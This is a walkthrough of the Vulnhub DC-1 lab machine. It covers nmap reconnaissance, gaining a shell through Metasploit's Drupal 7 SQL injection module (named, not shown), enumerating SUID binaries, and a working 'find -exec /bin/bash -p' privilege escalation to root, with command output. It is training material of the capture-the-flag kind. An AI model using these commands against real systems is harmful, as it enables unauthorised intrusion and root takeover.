Vulnhub DC-1 Walkthrough

This box is relatively straightforward; there are publicly available exploits that make it even easier. To gain an initial foothold, all we need to do is identify the service and its version. Once we have this information, a quick search on Google or in the Searchsploit database provides us with a suitable exploit. The Metasploit framework offers a good exploit in many cases, which I utilized.
For privilege escalation, we need to locate SUID binaries and abuse them. In this instance, there were two such binaries: ‘exim4’ and ‘find.’ The techniques and tactics for this type of privilege escalation are also publicly available.
Information Gathering
First, I want to start with Nmap to identify the open ports and their associated services. If possible, Nmap will also provide information about the service versions and the operating system. This is a good starting point when working with any assets.
ports=$(nmap -p- --min-rate=1000 -T4 $IP | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//) ; nmap -p$ports -sC -sV -oN nmap/service_scan $IP
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0)
| ssh-hostkey:
| 1024 c4d659e6774c227a961660678b42488f (DSA)
| 2048 1182fe534edc5b327f446482757dd0a0 (RSA)
|_ 256 3daa985c87afea84b823688db9055fd8 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Debian))
|_http-generator: Drupal 7 (http://drupal.org)
|_http-title: Welcome to Drupal Site | Drupal Site
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Apache/2.2.22 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 39675/tcp status
| 100024 1 42139/tcp6 status
| 100024 1 47521/udp6 status
|_ 100024 1 50689/udp status
39675/tcp open status 1 (RPC #100024)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
From the Nmap results, various services confirmed that it’s a Debian-based Linux machine. Only a few minimal ports are open, with the most promising one being port 80. Port 22 is also open, but I currently lack the credentials to attempt an SSH attack. Therefore, I will begin my investigation by focusing on the web server running on port 80.
Manual Inspection

This site is built with the Drupal content management system, and our Nmap scan confirmed that it’s running Drupal version 7. Rather than wasting time, I decided to search for publicly available exploits for Drupal 7. Using Searchsploit, I found a Metasploit exploit.

Let’s proceed to Metasploit and check for exploits. While searching in Metasploit, I discovered a SQL injection vulnerability. Let’s start by attempting this one first.

Initial Foothold

This application is vulnerable to a SQL injection vulnerability, which allowed me to gain a remote shell on the machine. I’ve obtained the initial foothold, and now it’s time to proceed with privilege escalation to gain root privileges.
Post Enumeration
After obtaining the initial foothold, I conducted a thorough examination of the file system permissions, looking for misconfiguration, extra privilege files, and possible stored passwords. During this process, I checked for SUID files and identified two potential privilege escalation vectors: ‘find’ and ‘exim4.’ Both of these files have SUID permissions, making it relatively easy to abuse this type of permission for privilege escalation
Command: find / -perm -u=s -type f 2>/dev/null
Response:
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
Privilege Escalation
First, I would like to attempt privilege escalation using the ‘find’ command. There is a payload available in GTFOBins for this purpose.
bash-4.2$ find . -exec /bin/bash -p \; -quit
find . -exec /bin/bash -p \; -quit
bash-4.2# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
It worked, and I’ve achieved root access. It shows that my user is still ‘www-data’, but my EUID is 0 (root), and my groups are 0 (root). This means I have all the permissions of the root user.

#h@ppyh@cking
